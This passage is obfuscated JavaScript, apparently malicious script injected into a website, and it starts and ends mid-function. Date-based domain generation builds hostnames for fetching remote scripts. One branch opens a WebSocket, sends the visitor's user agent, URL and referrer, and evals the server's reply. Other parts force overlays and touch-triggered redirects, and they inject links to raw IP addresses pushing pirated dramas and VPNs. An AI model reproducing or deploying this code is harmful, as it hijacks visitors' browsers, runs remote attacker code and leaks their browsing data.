t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var 